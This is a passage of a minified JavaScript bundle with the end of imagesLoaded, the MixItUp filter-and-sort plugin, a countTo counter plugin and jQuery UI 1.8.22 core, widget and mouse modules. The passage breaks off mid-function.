i={};return p.prototype=new o,p.prototype.check=function(){var n=i[this.img.src];if(n){return this.useCached(n),void 0}if(i[this.img.src]=this,this.img.complete&&void 0!==this.img.naturalWidth){return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0}var c=this.proxyImage=new Image;q.bind(c,"load",this),q.bind(c,"error",this),c.src=this.img.src},p.prototype.useCached=function(n){if(n.isConfirmed){this.confirm(n.isLoaded,"cached was confirmed")}else{var c=this;n.on("confirm",function(r){return c.confirm(r.isLoaded,"cache emitted confirmed"),!0})}},p.prototype.confirm=function(n,c){this.isConfirmed=!0,this.isLoaded=n,this.emit("confirm",this,c)},p.prototype.handleEvent=function(n){var c="on"+n.type;this[c]&&this[c](n)},p.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindProxyEvents()},p.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindProxyEvents()},p.prototype.unbindProxyEvents=function(){q.unbind(this.proxyImage,"load",this),q.unbind(this.proxyImage,"error",this)},a}var d=h.jQuery,m=h.console,k=m!==void 0,j=Object.prototype.toString;"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],b):h.imagesLoaded=b(h.EventEmitter,h.eventie)}(window);(function(g){var d={init:function(h){return this.each(function(){var o=window.navigator.appVersion.match(/Chrome\/(\d+)\./),p=o?parseInt(o[1],10):false,r=function(y){var i=document.getElementById(y),v=i.parentElement,w=document.createElement("div"),x=document.createDocumentFragment();v.insertBefore(w,i);x.appendChild(i);v.replaceChild(i,w);x=null;w=null};if(p&&p==31||p==32){r(this.id)}var j={targetSelector:".mix",filterSelector:".filter",sortSelector:".sort",buttonEvent:"click",effects:["fade","scale"],listEffects:null,easing:"smooth",layoutMode:"grid",targetDisplayGrid:"inline-block",targetDisplayList:"block",listClass:"",gridClass:"",transitionSpeed:600,showOnLoad:"all",sortOnLoad:false,multiFilter:false,filterLogic:"or",resizeContainer:true,minHeight:0,failClass:"fail",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",animateGridList:true,onMixLoad:null,onMixStart:null,onMixEnd:null,container:null,origOrder:[],startOrder:[],newOrder:[],origSort:[],checkSort:[],filter:"",mixing:false,origDisplay:"",origLayout:"",origHeight:0,newHeight:0,isTouch:false,resetDelay:0,failsafe:null,prefix:"",easingFallback:"ease-in-out",transition:{},perspective:{},clean:{},fade:"1",scale:"",rotateX:"",rotateY:"",rotateZ:"",blur:"",grayscale:""};if(h){g.extend(j,h)}this.config=j;g.support.touch="ontouchend" in document;if(g.support.touch){j.isTouch=true;j.resetDelay=350}j.container=g(this);var u=j.container;j.prefix=f(u[0]);j.prefix=j.prefix?"-"+j.prefix.toLowerCase()+"-":"";u.find(j.targetSelector).each(function(){j.origOrder.push(g(this))});if(j.sortOnLoad){var s,k;if(g.isArray(j.sortOnLoad)){s=j.sortOnLoad[0],k=j.sortOnLoad[1];g(j.sortSelector+"[data-sort="+j.sortOnLoad[0]+"][data-order="+j.sortOnLoad[1]+"]").addClass("active")}else{g(j.sortSelector+"[data-sort="+j.sortOnLoad+"]").addClass("active");s=j.sortOnLoad,j.sortOnLoad="desc"}e(s,k,u,j)}for(var n=0;n<2;n++){var t=n==0?t=j.prefix:"";j.transition[t+"transition"]="all "+j.transitionSpeed+"ms ease-in-out";j.perspective[t+"perspective"]=j.perspectiveDistance+"px";j.perspective[t+"perspective-origin"]=j.perspectiveOrigin}for(var n=0;n<2;n++){var t=n==0?t=j.prefix:"";j.clean[t+"transition"]="none"}if(j.layoutMode=="list"){u.addClass(j.listClass);j.origDisplay=j.targetDisplayList}else{u.addClass(j.gridClass);j.origDisplay=j.targetDisplayGrid}j.origLayout=j.layoutMode;var q=j.showOnLoad.split(" ");g.each(q,function(){g(j.filterSelector).filter('[data-filter="'+this+'"]').addClass("active")});u.find(j.targetSelector).addClass("mix_all");if(q[0]=="all"){q[0]="mix_all",j.showOnLoad="mix_all"}var l=g();g.each(q,function(){l=l.add(g("."+this))});l.each(function(){var i=g(this);if(j.layoutMode=="list"){i.css("display",j.targetDisplayList)}else{i.css("display",j.targetDisplayGrid)}i.css(j.transition)});var m=setTimeout(function(){j.mixing=true;l.css("opacity","1");var i=setTimeout(function(){if(j.layoutMode=="list"){l.removeStyle(j.prefix+"transition, transition").css({display:j.targetDisplayList,opacity:1})}else{l.removeStyle(j.prefix+"transition, transition").css({display:j.targetDisplayGrid,opacity:1})}j.mixing=false;if(typeof j.onMixLoad=="function"){var v=j.onMixLoad.call(this,j);j=v?v:j}},j.transitionSpeed)},10);j.filter=j.showOnLoad;g(j.sortSelector).bind(j.buttonEvent,function(){if(!j.mixing){var w=g(this),v=w.attr("data-sort"),i=w.attr("data-order");if(!w.hasClass("active")){g(j.sortSelector).removeClass("active");w.addClass("active")}else{if(v!="random"){return false}}u.find(j.targetSelector).each(function(){j.startOrder.push(g(this))});a(j.filter,v,i,u,j)}});g(j.filterSelector).bind(j.buttonEvent,function(){if(!j.mixing){var w=g(this);if(j.multiFilter==false){g(j.filterSelector).removeClass("active");w.addClass("active");j.filter=w.attr("data-filter");g(j.filterSelector).filter('[data-filter="'+j.filter+'"]').addClass("active")}else{var i=w.attr("data-filter");if(w.hasClass("active")){w.removeClass("active");var v=new RegExp("(\\s|^)"+i);j.filter=j.filter.replace(v,"")}else{w.addClass("active");j.filter=j.filter+" "+i}}a(j.filter,null,null,u,j)}})})},toGrid:function(){return this.each(function(){var h=this.config;if(h.layoutMode!="grid"){h.layoutMode="grid";a(h.filter,null,null,g(this),h)}})},toList:function(){return this.each(function(){var h=this.config;if(h.layoutMode!="list"){h.layoutMode="list";a(h.filter,null,null,g(this),h)}})},filter:function(h){return this.each(function(){var i=this.config;if(!i.mixing){g(i.filterSelector).removeClass("active");g(i.filterSelector).filter('[data-filter="'+h+'"]').addClass("active");a(h,null,null,g(this),i)}})},sort:function(h){return this.each(function(){var j=this.config,l=g(this);if(!j.mixing){g(j.sortSelector).removeClass("active");if(g.isArray(h)){var k=h[0],i=h[1];g(j.sortSelector+'[data-sort="'+h[0]+'"][data-order="'+h[1]+'"]').addClass("active")}else{g(j.sortSelector+'[data-sort="'+h+'"]').addClass("active");var k=h,i="desc"}l.find(j.targetSelector).each(function(){j.startOrder.push(g(this))});a(j.filter,k,i,l,j)}})},multimix:function(h){return this.each(function(){var i=this.config,j=g(this);multiOut={filter:i.filter,sort:null,order:"desc",layoutMode:i.layoutMode};g.extend(multiOut,h);if(!i.mixing){g(i.filterSelector).add(i.sortSelector).removeClass("active");g(i.filterSelector).filter('[data-filter="'+multiOut.filter+'"]').addClass("active");if(typeof multiOut.sort!=="undefined"){g(i.sortSelector+'[data-sort="'+multiOut.sort+'"][data-order="'+multiOut.order+'"]').addClass("active");j.find(i.targetSelector).each(function(){i.startOrder.push(g(this))})}i.layoutMode=multiOut.layoutMode;a(multiOut.filter,multiOut.sort,multiOut.order,j,i)}})},remix:function(h){return this.each(function(){var i=this.config,j=g(this);i.origOrder=[];j.find(i.targetSelector).each(function(){var k=g(this);k.addClass("mix_all");i.origOrder.push(k)});if(!i.mixing&&typeof h!=="undefined"){g(i.filterSelector).removeClass("active");g(i.filterSelector).filter('[data-filter="'+h+'"]').addClass("active");a(h,null,null,j,i)}})}};g.fn.mixitup=function(i,h){if(d[i]){return d[i].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof i==="object"||!i){return d.init.apply(this,arguments)}}};function a(q,r,u,m,D){clearInterval(D.failsafe);D.mixing=true;D.filter=q;if(typeof D.onMixStart=="function"){var o=D.onMixStart.call(this,D);D=o?o:D}var w=D.transitionSpeed;for(var v=0;v<2;v++){var C=v==0?C=D.prefix:"";D.transition[C+"transition"]="all "+w+"ms linear";D.transition[C+"transform"]=C+"translate3d(0,0,0)";D.perspective[C+"perspective"]=D.perspectiveDistance+"px";D.perspective[C+"perspective-origin"]=D.perspectiveOrigin}var z=D.targetSelector,p=m.find(z);p.each(function(){this.data={}});var A=p.parent();A.css(D.perspective);D.easingFallback="ease-in-out";if(D.easing=="smooth"){D.easing="cubic-bezier(0.25, 0.46, 0.45, 0.94)"}if(D.easing=="snap"){D.easing="cubic-bezier(0.77, 0, 0.175, 1)"}if(D.easing=="windback"){D.easing="cubic-bezier(0.175, 0.885, 0.320, 1.275)",D.easingFallback="cubic-bezier(0.175, 0.885, 0.320, 1)"}if(D.easing=="windup"){D.easing="cubic-bezier(0.6, -0.28, 0.735, 0.045)",D.easingFallback="cubic-bezier(0.6, 0.28, 0.735, 0.045)"}var k=D.layoutMode=="list"&&D.listEffects!=null?D.listEffects:D.effects;if(Array.prototype.indexOf){D.fade=k.indexOf("fade")>-1?"0":"";D.scale=k.indexOf("scale")>-1?"scale(.01)":"";D.rotateZ=k.indexOf("rotateZ")>-1?"rotate(180deg)":"";D.rotateY=k.indexOf("rotateY")>-1?"rotateY(90deg)":"";D.rotateX=k.indexOf("rotateX")>-1?"rotateX(90deg)":"";D.blur=k.indexOf("blur")>-1?"blur(8px)":"";D.grayscale=k.indexOf("grayscale")>-1?"grayscale(100%)":""}var h=g(),t=g(),s=[],j=false;if(typeof q==="string"){s=b(q)}else{j=true;g.each(q,function(G){s[G]=b(this)})}if(D.filterLogic=="or"){if(s[0]==""){s.shift()}if(s.length<1){t=t.add(m.find(z+":visible"))}else{p.each(function(){var G=g(this);if(!j){if(G.is("."+s.join(", ."))){h=h.add(G)}else{t=t.add(G)}}else{var i=0;g.each(s,function(H){if(this.length){if(G.is("."+this.join(", ."))){i++}}else{if(i>0){i++}}});if(i==s.length){h=h.add(G)}else{t=t.add(G)}}})}}else{h=h.add(A.find(z+"."+s.join(".")));t=t.add(A.find(z+":not(."+s.join(".")+"):visible"))}var F=h.length;var n=g(),y=g(),E=g();t.each(function(){var i=g(this);if(i.css("display")!="none"){n=n.add(i);E=E.add(i)}});if(h.filter(":visible").length==F&&!n.length&&!r){if(D.origLayout==D.layoutMode){x();return false}else{if(h.length==1){if(D.layoutMode=="list"){m.addClass(D.listClass);m.removeClass(D.gridClass);E.css("display",D.targetDisplayList)}else{m.addClass(D.gridClass);m.removeClass(D.listClass);E.css("display",D.targetDisplayGrid)}x();return false}}}D.origHeight=A.height();if(h.length){m.removeClass(D.failClass);h.each(function(){var i=g(this);if(i.css("display")=="none"){y=y.add(i)}else{E=E.add(i)}});if((D.origLayout!=D.layoutMode)&&D.animateGridList==false){if(D.layoutMode=="list"){m.addClass(D.listClass);m.removeClass(D.gridClass);E.css("display",D.targetDisplayList)}else{m.addClass(D.gridClass);m.removeClass(D.listClass);E.css("display",D.targetDisplayGrid)}x();return false}if(!window.atob){x();return false}p.css(D.clean);E.each(function(){this.data.origPos=g(this).offset()});if(D.layoutMode=="list"){m.addClass(D.listClass);m.removeClass(D.gridClass);y.css("display",D.targetDisplayList)}else{m.addClass(D.gridClass);m.removeClass(D.listClass);y.css("display",D.targetDisplayGrid)}y.each(function(){this.data.showInterPos=g(this).offset()});n.each(function(){this.data.hideInterPos=g(this).offset()});E.each(function(){this.data.preInterPos=g(this).offset()});if(D.layoutMode=="list"){E.css("display",D.targetDisplayList)}else{E.css("display",D.targetDisplayGrid)}if(r){e(r,u,m,D)}if(r&&c(D.origSort,D.checkSort)){x();return false}n.hide();y.each(function(G){this.data.finalPos=g(this).offset()});E.each(function(){this.data.finalPrePos=g(this).offset()});D.newHeight=A.height();if(r){e("reset",null,m,D)}y.hide();E.css("display",D.origDisplay);if(D.origDisplay=="block"){m.addClass(D.listClass);y.css("display",D.targetDisplayList)}else{m.removeClass(D.listClass);y.css("display",D.targetDisplayGrid)}if(D.resizeContainer){A.css("height",D.origHeight+"px")}var l={};for(var v=0;v<2;v++){var C=v==0?C=D.prefix:"";l[C+"transform"]=D.scale+" "+D.rotateX+" "+D.rotateY+" "+D.rotateZ;l[C+"filter"]=D.blur+" "+D.grayscale}y.css(l);E.each(function(){var I=this.data,K=g(this);if(K.hasClass("mix_tohide")){I.preTX=I.origPos.left-I.hideInterPos.left;I.preTY=I.origPos.top-I.hideInterPos.top}else{I.preTX=I.origPos.left-I.preInterPos.left;I.preTY=I.origPos.top-I.preInterPos.top}var J={};for(var H=0;H<2;H++){var G=H==0?G=D.prefix:"";J[G+"transform"]="translate("+I.preTX+"px,"+I.preTY+"px)"}K.css(J)});if(D.layoutMode=="list"){m.addClass(D.listClass);m.removeClass(D.gridClass)}else{m.addClass(D.gridClass);m.removeClass(D.listClass)}var B=setTimeout(function(){if(D.resizeContainer){var J={};for(var I=0;I<2;I++){var G=I==0?G=D.prefix:"";J[G+"transition"]="all "+w+"ms ease-in-out";J.height=D.newHeight+"px"}A.css(J)}n.css("opacity",D.fade);y.css("opacity",1);y.each(function(){var N=this.data;N.tX=N.finalPos.left-N.showInterPos.left;N.tY=N.finalPos.top-N.showInterPos.top;var L={};for(var M=0;M<2;M++){var K=M==0?K=D.prefix:"";L[K+"transition-property"]=K+"transform, "+K+"filter, opacity";L[K+"transition-timing-function"]=D.easing+", linear, linear";L[K+"transition-duration"]=w+"ms";L[K+"transition-delay"]="0";L[K+"transform"]="translate("+N.tX+"px,"+N.tY+"px)";L[K+"filter"]="none"}g(this).css("-webkit-transition","all "+w+"ms "+D.easingFallback).css(L)});E.each(function(){var M=this.data;M.tX=M.finalPrePos.left!=0?M.finalPrePos.left-M.preInterPos.left:0;M.tY=M.finalPrePos.left!=0?M.finalPrePos.top-M.preInterPos.top:0;var N={};for(var L=0;L<2;L++){var K=L==0?K=D.prefix:"";N[K+"transition"]="all "+w+"ms "+D.easing;N[K+"transform"]="translate("+M.tX+"px,"+M.tY+"px)"}g(this).css("-webkit-transition","all "+w+"ms "+D.easingFallback).css(N)});var H={};for(var I=0;I<2;I++){var G=I==0?G=D.prefix:"";H[G+"transition"]="all "+w+"ms "+D.easing+", "+G+"filter "+w+"ms linear, opacity "+w+"ms linear";H[G+"transform"]=D.scale+" "+D.rotateX+" "+D.rotateY+" "+D.rotateZ;H[G+"filter"]=D.blur+" "+D.grayscale;H.opacity=D.fade}n.css(H);A.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd",function(i){if(i.originalEvent.propertyName.indexOf("transform")>-1||i.originalEvent.propertyName.indexOf("opacity")>-1){if(z.indexOf(".")>-1){if(g(i.target).hasClass(z.replace(".",""))){x()}}else{if(g(i.target).is(z)){x()}}}})},10);D.failsafe=setTimeout(function(){if(D.mixing){x()}},w+400)}else{if(D.resizeContainer){A.css("height",D.origHeight+"px")}if(!window.atob){x();return false}n=t;var B=setTimeout(function(){A.css(D.perspective);if(D.resizeContainer){var K={};for(var J=0;J<2;J++){var H=J==0?H=D.prefix:"";K[H+"transition"]="height "+w+"ms ease-in-out";K.height=D.minHeight+"px"}A.css(K)}p.css(D.transition);var G=t.length;if(G){var I={};for(var J=0;J<2;J++){var H=J==0?H=D.prefix:"";I[H+"transform"]=D.scale+" "+D.rotateX+" "+D.rotateY+" "+D.rotateZ;I[H+"filter"]=D.blur+" "+D.grayscale;I.opacity=D.fade}n.css(I);A.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd",function(i){if(i.originalEvent.propertyName.indexOf("transform")>-1||i.originalEvent.propertyName.indexOf("opacity")>-1){m.addClass(D.failClass);x()}})}else{D.mixing=false}},10)}function x(){A.unbind("webkitTransitionEnd transitionend otransitionend oTransitionEnd");if(r){e(r,u,m,D)}D.startOrder=[],D.newOrder=[],D.origSort=[],D.checkSort=[];p.removeStyle(D.prefix+"filter, filter, "+D.prefix+"transform, transform, opacity, display").css(D.clean).removeAttr("data-checksum");if(!window.atob){p.css({display:"none",opacity:"0"})}var i=D.resizeContainer?"height":"";A.removeStyle(D.prefix+"transition, transition, "+D.prefix+"perspective, perspective, "+D.prefix+"perspective-origin, perspective-origin, "+i);if(D.layoutMode=="list"){h.css({display:D.targetDisplayList,opacity:"1"});D.origDisplay=D.targetDisplayList}else{h.css({display:D.targetDisplayGrid,opacity:"1"});D.origDisplay=D.targetDisplayGrid}D.origLayout=D.layoutMode;var G=setTimeout(function(){p.removeStyle(D.prefix+"transition, transition");D.mixing=false;if(typeof D.onMixEnd=="function"){var H=D.onMixEnd.call(this,D);D=H?H:D}})}}function e(o,h,n,k){function m(q,p){var s=isNaN(q.attr(o)*1)?q.attr(o).toLowerCase():q.attr(o)*1,r=isNaN(p.attr(o)*1)?p.attr(o).toLowerCase():p.attr(o)*1;if(s<r){return -1}if(s>r){return 1}return 0}function i(p){if(h=="asc"){j.prepend(p).prepend(" ")}else{j.append(p).append(" ")}}function l(v){var r=v.slice();var q=r.length;var u=q;while(u--){var w=parseInt(Math.random()*q);var s=r[u];r[u]=r[w];r[w]=s}return r}n.find(k.targetSelector).wrapAll('<div class="mix_sorter"/>');var j=n.find(".mix_sorter");if(!k.origSort.length){j.find(k.targetSelector+":visible").each(function(){g(this).wrap("<s/>");k.origSort.push(g(this).parent().html().replace(/\s+/g,""));g(this).unwrap()})}j.empty();if(o=="reset"){g.each(k.startOrder,function(){j.append(this).append(" ")})}else{if(o=="default"){g.each(k.origOrder,function(){i(this)})}else{if(o=="random"){if(!k.newOrder.length){k.newOrder=l(k.startOrder)}g.each(k.newOrder,function(){j.append(this).append(" ")})}else{if(o=="custom"){g.each(h,function(){i(this)})}else{if(typeof k.origOrder[0].attr(o)==="undefined"){console.log("No such attribute found. Terminating");return false}if(!k.newOrder.length){g.each(k.origOrder,function(){k.newOrder.push(g(this))});k.newOrder.sort(m)}g.each(k.newOrder,function(){i(this)})}}}}k.checkSort=[];j.find(k.targetSelector+":visible").each(function(p){var q=g(this);if(p==0){q.attr("data-checksum","1")}q.wrap("<s/>");k.checkSort.push(q.parent().html().replace(/\s+/g,""));q.unwrap()});n.find(k.targetSelector).unwrap()}function f(j){var k=["Webkit","Moz","O","ms"];for(var h=0;h<k.length;h++){if(k[h]+"Transition" in j.style){return k[h]}}return"transition" in j.style?"":false}g.fn.removeStyle=function(h){return this.each(function(){var j=g(this);h=h.replace(/\s+/g,"");var i=h.split(",");g.each(i,function(){var k=new RegExp(this.toString()+"[^;]+;?","g");j.attr("style",function(l,m){if(m){return m.replace(k,"")}})})})};function c(j,h){if(j.length!=h.length){return false}for(var k=0;k<h.length;k++){if(j[k].compare){if(!j[k].compare(h[k])){return false}}if(j[k]!==h[k]){return false}}return true}function b(i){i=i.replace(/\s{2,}/g," ");var h=i.split(" ");g.each(h,function(j){if(this=="all"){h[j]="mix_all"}});if(h[0]==""){h.shift()}return h}})(jQuery);(function(b){b.fn.countTo=function(c){c=c||{};return b(this).each(function(){var e=b.extend({},b.fn.countTo.defaults,{from:b(this).data("from"),to:b(this).data("to"),speed:b(this).data("speed"),refreshInterval:b(this).data("refresh-interval"),decimals:b(this).data("decimals")},c);var j=Math.ceil(e.speed/e.refreshInterval),k=(e.to-e.from)/j;var l=this,h=b(this),g=0,i=e.from,f=h.data("countTo")||{};h.data("countTo",f);if(f.interval){clearInterval(f.interval)}f.interval=setInterval(m,e.refreshInterval);d(i);function m(){i+=k;g++;d(i);if(typeof(e.onUpdate)=="function"){e.onUpdate.call(l,i)}if(g>=j){h.removeData("countTo");clearInterval(f.interval);i=e.to;if(typeof(e.onComplete)=="function"){e.onComplete.call(l,i)}}}function d(o){var n=e.formatter.call(l,o,e);h.html(n)}})};b.fn.countTo.defaults={from:0,to:0,speed:1000,refreshInterval:100,decimals:0,formatter:a,onUpdate:null,onComplete:null};function a(d,c){return d.toFixed(c.decimals)}}(jQuery));(function(f,e){function h(a,l){var k=a.nodeName.toLowerCase();if("area"===k){var j=a.parentNode,i=j.name,d;return !a.href||!i||j.nodeName.toLowerCase()!=="map"?!1:(d=f("img[usemap=#"+i+"]")[0],!!d&&g(d))}return(/input|select|textarea|button|object/.test(k)?!a.disabled:"a"==k?a.href||l:l)&&g(a)}function g(a){return !f(a).parents().andSelf().filter(function(){return f.curCSS(this,"visibility")==="hidden"||f.expr.filters.hidden(this)}).length}f.ui=f.ui||{};if(f.ui.version){return}f.extend(f.ui,{version:"1.8.22",keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91}}),f.fn.extend({propAttr:f.fn.prop||f.fn.attr,_focus:f.fn.focus,focus:function(a,d){return typeof a=="number"?this.each(function(){var b=this;setTimeout(function(){f(b).focus(),d&&d.call(b)},a)}):this._focus.apply(this,arguments)},scrollParent:function(){var a;return f.browser.msie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?a=this.parents().filter(function(){return/(relative|absolute|fixed)/.test(f.curCSS(this,"position",1))&&/(auto|scroll)/.test(f.curCSS(this,"overflow",1)+f.curCSS(this,"overflow-y",1)+f.curCSS(this,"overflow-x",1))}).eq(0):a=this.parents().filter(function(){return/(auto|scroll)/.test(f.curCSS(this,"overflow",1)+f.curCSS(this,"overflow-y",1)+f.curCSS(this,"overflow-x",1))}).eq(0),/fixed/.test(this.css("position"))||!a.length?f(document):a},zIndex:function(j){if(j!==e){return this.css("zIndex",j)}if(this.length){var i=f(this[0]),b,a;while(i.length&&i[0]!==document){b=i.css("position");if(b==="absolute"||b==="relative"||b==="fixed"){a=parseInt(i.css("zIndex"),10);if(!isNaN(a)&&a!==0){return a}}i=i.parent()}}return 0},disableSelection:function(){return this.bind((f.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(b){b.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),f("<a>").outerWidth(1).jquery||f.each(["Width","Height"],function(l,k){function a(m,p,o,n){return f.each(j,function(){p-=parseFloat(f.curCSS(m,"padding"+this,!0))||0,o&&(p-=parseFloat(f.curCSS(m,"border"+this+"Width",!0))||0),n&&(p-=parseFloat(f.curCSS(m,"margin"+this,!0))||0)}),p}var j=k==="Width"?["Left","Right"]:["Top","Bottom"],i=k.toLowerCase(),b={innerWidth:f.fn.innerWidth,innerHeight:f.fn.innerHeight,outerWidth:f.fn.outerWidth,outerHeight:f.fn.outerHeight};f.fn["inner"+k]=function(d){return d===e?b["inner"+k].call(this):this.each(function(){f(this).css(i,a(this,d)+"px")})},f.fn["outer"+k]=function(d,m){return typeof d!="number"?b["outer"+k].call(this,d):this.each(function(){f(this).css(i,a(this,d,!0,m)+"px")})}}),f.extend(f.expr[":"],{data:f.expr.createPseudo?f.expr.createPseudo(function(a){return function(b){return !!f.data(b,a)}}):function(a,j,i){return !!f.data(a,i[3])},focusable:function(a){return h(a,!isNaN(f.attr(a,"tabindex")))},tabbable:function(a){var i=f.attr(a,"tabindex"),c=isNaN(i);return(c||i>=0)&&h(a,!c)}}),f(function(){var a=document.body,d=a.appendChild(d=document.createElement("div"));d.offsetHeight,f.extend(d.style,{minHeight:"100px",height:"auto",padding:0,borderWidth:0}),f.support.minHeight=d.offsetHeight===100,f.support.selectstart="onselectstart" in d,a.removeChild(d).style.display="none"}),f.curCSS||(f.curCSS=f.css),f.extend(f.ui,{plugin:{add:function(a,l,k){var j=f.ui[a].prototype;for(var i in k){j.plugins[i]=j.plugins[i]||[],j.plugins[i].push([l,k[i]])}},call:function(j,i,m){var l=j.plugins[i];if(!l||!j.element[0].parentNode){return}for(var k=0;k<l.length;k++){j.options[l[k][0]]&&l[k][1].apply(j.element,m)}}},contains:function(d,c){return document.compareDocumentPosition?d.compareDocumentPosition(c)&16:d!==c&&d.contains(c)},hasScroll:function(a,k){if(f(a).css("overflow")==="hidden"){return !1}var j=k&&k==="left"?"scrollLeft":"scrollTop",i=!1;return a[j]>0?!0:(a[j]=1,i=a[j]>0,a[j]=0,i)},isOverAxis:function(i,d,j){return i>d&&i<d+j},isOver:function(a,m,l,k,j,i){return f.ui.isOverAxis(a,l,j)&&f.ui.isOverAxis(m,k,i)}})})(jQuery);
/*! jQuery UI - v1.8.22 - 2012-07-24
* https://github.com/jquery/jquery-ui
* Includes: jquery.ui.widget.js
* Copyright (c) 2012 AUTHORS.txt; Licensed MIT, GPL */
(function(f,e){if(f.cleanData){var h=f.cleanData;f.cleanData=function(a){for(var j=0,i;(i=a[j])!=null;j++){try{f(i).triggerHandler("remove")}catch(c){}}h(a)}}else{var g=f.fn.remove;f.fn.remove=function(a,d){return this.each(function(){return d||(!a||f.filter(a,[this]).length)&&f("*",this).add([this]).each(function(){try{f(this).triggerHandler("remove")}catch(c){}}),g.call(f(this),a,d)})}}f.widget=function(a,m,l){var k=a.split(".")[0],j;a=a.split(".")[1],j=k+"-"+a,l||(l=m,m=f.Widget),f.expr[":"][j]=function(b){return !!f.data(b,a)},f[k]=f[k]||{},f[k][a]=function(d,c){arguments.length&&this._createWidget(d,c)};var i=new m;i.options=f.extend(!0,{},i.options),f[k][a].prototype=f.extend(!0,i,{namespace:k,widgetName:a,widgetEventPrefix:f[k][a].prototype.widgetEventPrefix||a,widgetBaseClass:j},l),f.widget.bridge(a,f[k][a])},f.widget.bridge=function(b,a){f.fn[b]=function(j){var i=typeof j=="string",d=Array.prototype.slice.call(arguments,1),c=this;return j=!i&&d.length?f.extend.apply(null,[!0,j].concat(d)):j,i&&j.charAt(0)==="_"?c:(i?this.each(function(){var l=f.data(this,b),k=l&&f.isFunction(l[j])?l[j].apply(l,d):l;if(k!==l&&k!==e){return c=k,!1}}):this.each(function(){var k=f.data(this,b);k?k.option(j||{})._init():f.data(this,b,new a(j,this))}),c)}},f.Widget=function(d,c){arguments.length&&this._createWidget(d,c)},f.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",options:{disabled:!1},_createWidget:function(a,j){f.data(j,this.widgetName,this),this.element=f(j),this.options=f.extend(!0,{},this.options,this._getCreateOptions(),a);var i=this;this.element.bind("remove."+this.widgetName,function(){i.destroy()}),this._create(),this._trigger("create"),this._init()},_getCreateOptions:function(){return f.metadata&&f.metadata.get(this.element[0])[this.widgetName]},_create:function(){},_init:function(){},destroy:function(){this.element.unbind("."+this.widgetName).removeData(this.widgetName),this.widget().unbind("."+this.widgetName).removeAttr("aria-disabled").removeClass(this.widgetBaseClass+"-disabled ui-state-disabled")},widget:function(){return this.element},option:function(i,b){var a=i;if(arguments.length===0){return f.extend({},this.options)}if(typeof i=="string"){if(b===e){return this.options[i]}a={},a[i]=b}return this._setOptions(a),this},_setOptions:function(a){var d=this;return f.each(a,function(i,c){d._setOption(i,c)}),this},_setOption:function(d,c){return this.options[d]=c,d==="disabled"&&this.widget()[c?"addClass":"removeClass"](this.widgetBaseClass+"-disabled ui-state-disabled").attr("aria-disabled",c),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_trigger:function(a,m,l){var k,j,i=this.options[a];l=l||{},m=f.Event(m),m.type=(a===this.widgetEventPrefix?a:this.widgetEventPrefix+a).toLowerCase(),m.target=this.element[0],j=m.originalEvent;if(j){for(k in j){k in m||(m[k]=j[k])}}return this.element.trigger(m,l),!(f.isFunction(i)&&i.call(this.element[0],m,l)===!1||m.isDefaultPrevented())}}})(jQuery);
/*! jQuery UI - v1.8.22 - 2012-07-24
* https://github.com/jquery/jquery-ui
* Includes: jquery.ui.mouse.js
* Copyright (c) 2012 AUTHORS.txt; Licensed MIT, GPL */
(function(e,d){var f=!1;e(document).mouseup(function(b){f=!1}),e.widget("ui.mouse",{options:{cancel:":input,option",distance:1,delay:0},_mouseInit:function(){var a=this;this.element.bind("mousedown."+this.widgetName,function(b){return a._mouseDown(b)}).bind("click."+this.widgetName,function(b){if(!0===e.data(b.target,a.widgetName+".preventClickEvent")){return e.removeData(b.target,a.widgetName+".preventClickEvent"),b.stopImmediatePropagation(),!1}}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(a){if(f){return}this._mouseStarted&&this._mouseUp(a),this._mouseDownEvent=a;var h=this,g=a.which==1,c=typeof this.options.cancel=="string"&&a.target.nodeName?e(a.target).closest(this.options.cancel).length:!1;if(!g||c||!this._mouseCapture(a)){return !0}this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){h.mouseDelayMet=!0},this.options.delay));if(this._mouseDistanceMet(a)&&this._mouseDelayMet(a)){this._mouseStarted=this._mouseStart(a)!==!1;if(!this._mouseStarted){return a.preventDefault(),!0}}return !0===e.data(a.target,this.widgetName+".preventClickEvent")&&e.removeData(a.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(b){return h._mouseMove(b)},this._mouseUpDelegate=function(b){return h._mouseUp(b)},e(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),a.preventDefault(),f=!0,!0},_mouseMove:function(a){return !e.browser.msie||document.documentMode>=9||!!a.button?this._mouseStarted?(this._mouseDrag(a),a.preventDefault()):(this._mouseDistanceMet(a)&&this._mouseDelayMet(a)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,a)!==!1,this._mouseStarted?this._mouseDrag(a):this._mouseUp(a)),!this._mouseStarted):this._mouseUp(a)},_mouseUp:function(a){return 